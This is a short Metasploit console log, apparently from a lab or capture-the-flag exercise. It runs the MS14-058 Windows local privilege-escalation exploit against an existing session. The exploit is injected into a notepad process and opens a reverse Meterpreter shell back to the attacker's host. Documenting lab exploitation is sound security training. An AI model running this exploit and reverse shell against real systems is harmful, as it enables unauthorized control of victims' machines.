 msf5 exploit(windows/local/ms14_058_track_popup_menu) > set session 1
session => 1
msf5 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.16.122:4444
[*] Launching notepad to host the exploit...
[+] Process 2916 launched.
[*] Reflectively injecting the exploit DLL into 2916...
[*] Injecting exploit into 2916...
[*] Exploit injected. Injecting payload into 2916...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (206403 bytes) to 10.10.10.9
[*] Meterpreter session 2 opened (10.10.16.122:4444 -> 10.10.10.9:49412) at 2020-04-17 13:44:10 +0000